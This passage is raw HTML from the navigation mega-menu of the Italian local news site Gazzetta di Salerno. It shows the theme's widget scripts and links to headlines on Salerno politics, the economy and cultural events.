        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2021";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "405";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5782";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14896";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3724";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" class="td-image-wrap " title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola">Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" class="td-image-wrap " title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25">Racconti di cinema, Ornella Muti a Battipaglia domenica 25</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lectura-dantis-metelliana-gli-appuntamenti-2026/"  rel="bookmark" class="td-image-wrap " title="Lectura Dantis Metelliana, gli appuntamenti 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PHOTO-2026-01-22-15-45-38-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PHOTO-2026-01-22-15-45-38-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PHOTO-2026-01-22-15-45-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lectura Dantis Metelliana, gli appuntamenti 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lectura-dantis-metelliana-gli-appuntamenti-2026/"  rel="bookmark" title="Lectura Dantis Metelliana, gli appuntamenti 2026">Lectura Dantis Metelliana, gli appuntamenti 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Salerno scrive, il libro di Anna Savastano venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/SALERNOSCRIVE-ANNA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salerno scrive, il libro di Anna Savastano venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salerno-scrive-il-libro-di-anna-savastano-venerdi-23/"  rel="bookmark" title="Salerno scrive, il libro di Anna Savastano venerdì 23">Salerno scrive, il libro di Anna Savastano venerdì 23</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2865";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "717";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
